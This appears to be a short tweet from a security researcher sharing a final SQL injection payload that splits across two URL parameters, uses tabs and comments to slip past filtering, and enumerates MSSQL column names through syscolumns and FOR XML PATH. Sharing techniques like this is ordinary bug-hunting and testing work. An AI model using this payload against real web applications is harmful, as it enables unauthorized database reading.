 hipotermia's tweet image. Spent many hours on this SQLi and wanted to share my final payload (guessing what the actual query was).
param1=')%3d(SELECT%09name%09FROM%09syscolumns/*&param2=*/FOR%09XML%09PATH)%09or%09foo('
Reasoning in the reply👇